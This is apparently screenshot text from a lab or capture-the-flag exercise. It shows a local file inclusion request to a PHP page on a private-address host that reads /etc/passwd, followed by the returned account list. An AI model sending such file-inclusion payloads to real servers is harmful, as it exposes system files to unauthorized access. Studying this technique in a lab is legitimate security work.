 192.168.10.24/fruits.php?file=
192.168.10.24/fruits.php?file=/etc/passwd
Kali Linux Kali Tools Kali NetHunter Exploit-DB Google Hacking DB Of
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash